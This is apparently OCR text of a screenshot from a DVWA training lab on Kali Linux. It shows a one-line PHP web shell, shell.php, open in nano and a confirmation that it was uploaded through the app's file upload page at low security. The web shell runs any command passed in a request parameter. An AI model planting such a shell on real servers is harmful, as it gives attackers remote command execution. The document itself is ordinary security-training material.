 kali@kali: ~/Desktop
DVWA
File Azioni Modifica Visualizza Aiuto
GNU nano 8.0 shell.php
<?php system($_REQUEST["cmd"]); ?>
Vulnerability: File Upload
Home
Instructions
Setup
Choose an image to upload:
Scegli file Nessun file selezionato
Upload
../../hackable/uploads/shell.php succesfully uploaded!
Brute Force
Command Execution
CSRF
File Inclusion
More info
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
[ Letta 1 riga ]
^G Guida ^O Salva ^F Cerca ^K Taglia ^T Esegui ^C Posizione M-U Annulla
^X Esci ^R Inserisci ^\ Sostituisci ^U Incolla ^J Giustifica ^/ Vai a riga M-E Ripeti